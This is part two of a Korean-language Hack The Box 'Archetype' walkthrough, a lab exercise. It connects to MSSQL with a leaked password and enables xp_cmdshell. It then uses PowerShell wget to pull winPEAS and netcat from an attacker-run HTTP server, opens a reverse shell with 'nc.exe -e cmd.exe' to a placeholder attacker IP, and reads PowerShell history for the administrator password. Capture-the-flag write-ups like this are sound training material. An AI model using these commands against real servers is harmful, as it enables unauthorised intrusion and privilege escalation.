직접 가상머신에서 openvpn을 통해 타켓 머신과 통신이 가능하게 만들어 주었습니다.
이전에 막혔던 인터넷 통신이 이젠 가능해졌습니다.

Task 4. What script from Impacket collection can be used in order to establish an authenticated connection to a Microsoft SQL Server?
(Microsoft SQL Server에 인증된 연결을 설정하기 위해 Impacket 컬렉션의 어떤 스크립트를 사용할 수 있나요?)
문제가 이해하기 어려울 경우 맨 상단에 힌트가 적힌 pdf 파일을 확인할 수 있는 버튼이 있습니다. 그걸 눌러 참고하세요.

보아하니 mssqlclient.py를 통해 MSSQL 서버에 접속이 가능한가 봅니다.

다음 명령어들로 파일을 받습니다.
git clone https://github.com/SecureAuthCorp/impacket.git
cd impacket
pip3 install .
# OR:
sudo python3 setup.py install
# In case you are missing some modules:
pip3 install -r requirements.txt
설치가 끝나고 -h 옵션으로 명령어들을 확인 해줍니다.
cd impacket/examples/
python3 mssqlclient.py -h

문제 4 정답은 mssqlclient.py
이제 mssqlclient.py를 이용해 서버에 직접 접속을 합니다.
python3 mssqlclient.py ARCHETYPE/sql_svc@{TARGET_IP} -windows-auth
-windows-auth : 이 플래그는 Windows 인증을 사용하도록 지정됩니다.
연결 도중에 비밀번호를 물어보면 이전에 backups 공유 폴더에서 찾은 비밀번호(M3g4c0rp123)를 입력해 인증을 완료합니다.

Task 5. What extended stored procedure of Microsoft SQL Server can be used in order to spawn a Windows command shell?
(Windows 명령 셸을 생성하기 위해 사용할 수 있는 Microsoft SQL Server의 확장 저장 프로시저는 무엇인가요? )

문제 5 정답은 xp_cmdshell
(프로시저 명령어 사용 예시)

SQL> EXEC xp_cmdshell 'net user';
하지만 실제로 사용하면 서버측에서 해당 프로시저가 블락이 됐다고 나와서 포기해야 하나 싶지만.. 아이러니하게 이 블락을 활성화하는 방법이 하나 존재합니다.
(xp_cmdshell 프로시저 활성화 명령어)
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
sp_configure;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;

다시 실행 명령어를 입력하니 제대로 출력 되는 것을 확인하실 수 있습니다.
Task 6. What script can be used in order to search possible paths to escalate privileges on Windows hosts?
(Windows 호스트에서 권한을 에스컬레이션할 수 있는 가능한 경로를 검색하기 위해 어떤 스크립트를 사용할 수 있나요?)
마침 힌트 "Peas for windows"가 있길래 구글에 검색을 해보니 "WinPEAS"라는 툴이 있었습니다.

winPEAS 설치 주소 : https://github.com/carlospolop/PEASS-ng/releases/tag/20240226-e0f9d47b
xp_cmdshell로 스크립트를 다이렉트로 받을 수 있을 줄 알았지만 방화벽 탓인지 dns를 찾을 수 없다고 나와서 직접 파이썬으로 파일 공유 서버를 만들었습니다.

python3 -m http.server 5000
(파일 서버가 실행되는 중)

이제 아래의 명령어를 넣어 공격자의 파일 서버로 부터 wiinPEAS가 설치되도록 합니다.
EXEC xp_cmdshell 'powershell -c cd C:\Users\sql_svc\Downloads; wget http://공격자IP:5000/winPEASx86.exe -outfile winPEASx86.exe';

파일 서버에는 접속 로그가 찍히게 됩니다.
마찬가지로 ncat을 설치하고 공격자와 피해자 간의 리버스 쉘을 형성 해줍니다.
(nc 설치 명령어)
EXEC xp_cmdshell 'powershell -c cd C:\Users\sql_svc\Downloads; wget http://공격자IP:5000/nc64.exe -outfile nc.exe';

(리버스 쉘 LISTENING)
ncat -lvp 443
(리버스 쉘 접속)
EXEC xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc.exe -e cmd.exe 공격자IP 443";
다 마치었다면 아래와 같이 피해자의 컴퓨터의 쉘을 제어 가능하게 됩니다.
winPEAS를 실행 시킵니다.
winPEAS란 공격 대상의 운영체제 정보들을 기반으로 보유하고 있는 취약점들을 자기가 찾아내서 권한 상승하는데 도움을 주는 소프트웨어 입니다.

빨간색 글자가 보이면 그것은 공격자에게 도움을 줄만한 정보를 말함
문제 6 정답은 winpeas
Task 7. What file contains the administrator's password?
어떤 파일에 관리자 비밀번호가 포함되어 있나요?
출력된 결과에서 PowerShell의 히스토리 기록이 존재한다고 나왔는데 해당 경로 파일을 type 명령어로 내용을 확인하면

명령어로 관리자 계정으로 net 명령어를 통해 backups 폴더에 접근한 기록이 찍혀 있단 걸 확인할 수 있습니다.

문제 7 정답은 ConsoleHost_history.txt
찾게된 정보로 관리자 계정 로그인을 시도합니다. 접속 도구는 psexec를 사용하였습니다.

sql_svc의 바탕화면에 플래그 파일이 존재합니다.


마찬가지로 관리자의 바탕화면 폴더에 플래그 파일이 있습니다.
'🏴CTF > Hack The Box' 카테고리의 다른 글
| Hack The Box - Archetype 풀이(1) (0) | 2024.02.28 |
|---|
